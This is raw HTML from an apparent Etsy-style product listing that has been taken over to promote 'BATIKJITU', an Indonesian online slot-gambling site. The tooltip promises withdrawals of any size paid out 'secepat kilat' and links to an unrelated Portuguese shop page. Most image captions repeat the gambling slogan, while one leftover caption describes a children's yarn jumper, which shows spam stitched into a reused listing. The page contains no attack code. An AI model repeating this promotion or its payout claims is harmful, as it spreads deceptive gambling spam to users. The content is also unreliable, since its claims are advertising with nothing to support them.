<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>BATIKJITU

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        batikjitu kini menyediakan situd login slot serta colok jitu wd secepat kilat wd berapapun kami bayarkan <p class="wt-mt-xs-3"><a href="https://marilina.pt/produtos-marilina" target="_blank"> BATIKJITU </a></p>
    </div>
</div>
        </div>

    
        <button
            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="4302118744"
            data-accessible-btn-fave
            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"
            
            
            data-always-show="true"
            
            
            
        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel" 
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="4302118744"
        data-shop-id="25947065"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"data-carousel-pane-listtabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6845617078"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, we’re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="2"
                        data-image-id="6354031418"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 2"
                            loading="lazy"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="3"
                        data-image-id="6402117407"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 3"
                            loading="lazy"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="4"
                        data-image-id="6354386589"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 4"
                            loading="lazy"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="5"
                        data-image-id="6285298756"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="6"
                        data-image-id="6430051759"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 6"
                            loading="lazy"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="7"
                        data-image-id="7056312285"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 7"
                            loading="lazy"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="8"
                        data-image-id="6332997945"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 8"
                            loading="lazy"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="9"
                        data-image-id="6722497805"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 9"
                            loading="lazy"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="10"
                        data-image-id="6356157787"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 10"
                            loading="lazy"
                            src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up></div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item
                            data-index="0"
                            data-image-id="6845617078"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 1"
                                data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                aria-label="product image 1 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-display-none wt-max-width-full"
                                        data-carousel-thumbnail-image
                                        src=""
                                        data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                        data-should-fade-in-on-load="true"
                                        alt="Product video"
                                    />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 2"
                                data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                aria-label="product image 2 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 3"
                                data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                aria-label="product image 3 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 4"
                                data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                aria-label="product image 4 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="name yarn jumperfor kids"data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"aria-label="product image 5 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 6"
                                data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                aria-label="product image 6 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li><li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 7"
                                data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                aria-label="product image 7 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 8"
                                data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                aria-label="product image 8 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 9"
                                data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                aria-label="product image 9 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 10"
                                data-carousel-thumbnail-image
                                data-src-delay="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                                aria-label="product image 10 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

            </ul>
                </div>
            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6845617078"
                    ><img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 1"data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                            data-listing-image
                            data-listing-video="true"
                            data-index="1"
                            data-image-id="listing-video-1"
                        >
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true"><span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="2"
                        data-image-id="6354031418"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 2"
                            
                            data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="2"
                            data-src-zoom-image="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="3"
                        data-image-id="6402117407"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat image 3"
                            
                            data-delay-src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
                            data-delay-srcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 1x, https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg 2x"
